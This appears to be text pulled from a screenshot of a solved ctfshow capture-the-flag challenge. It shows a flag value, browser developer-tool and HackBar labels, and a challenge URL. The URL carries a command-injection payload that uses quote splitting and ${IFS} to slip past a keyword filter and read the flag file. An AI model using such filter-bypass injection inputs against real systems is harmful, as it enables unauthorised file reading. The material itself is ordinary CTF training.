 ctfshow{4abfa54e-c021-458d-bf73-5a93a6bd222a}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http://8a990dbb-d697-42ed-9e58-dc30b47e1be3.challenge.ctf.show/?c=t''ac${IFS}/fl''ag%0a